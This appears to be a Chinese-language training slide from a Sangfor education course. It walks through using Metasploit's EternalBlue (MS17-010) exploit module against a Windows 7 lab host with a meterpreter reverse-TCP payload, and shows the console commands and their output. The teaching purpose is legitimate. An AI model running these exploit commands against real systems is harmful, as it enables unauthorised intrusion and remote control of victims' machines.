 exploits模块的简单使用
SANGFOR EDUCATION CENTER
深信服产业教育中心
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例2——ms17-010漏洞利用
步骤5：分别输入以下命令，使用ms17_010_eternalblue模块对目标机的
ms17-010漏洞进行利用：
use exploit/windows/smb/ms17_010_eternalblue
//使用ms17_010_eternalblue模块
set RHOST 192.168.40.142 //设置目标机的IP地址
set payload windows/x64/meterpreter/reverse_tcp
//使用payload：meterpreter/reverse_tcp
set RPORT 445 //设置目标端口
set target 0 //设置目标操作系统类型为Windows 7
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.40.220
RHOST => 192.168.40.220
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 0
target => 0
msf6 exploit(windows/smb/ms17_010_eternalblue) >